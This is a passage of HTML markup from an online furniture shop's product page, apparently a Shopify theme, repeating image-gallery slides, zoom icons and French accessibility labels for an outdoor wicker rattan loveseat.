        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_5.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570238037">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570467413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570467413"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_6.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570467413">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570303573"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570303573"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_1.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570303573">
      <span class="visually-hidden">
        Ouvrir le média 9 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570336341"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570336341"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_2.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570336341">
      <span class="visually-hidden">
        Ouvrir le média 10 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570369109"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570369109"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_3.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 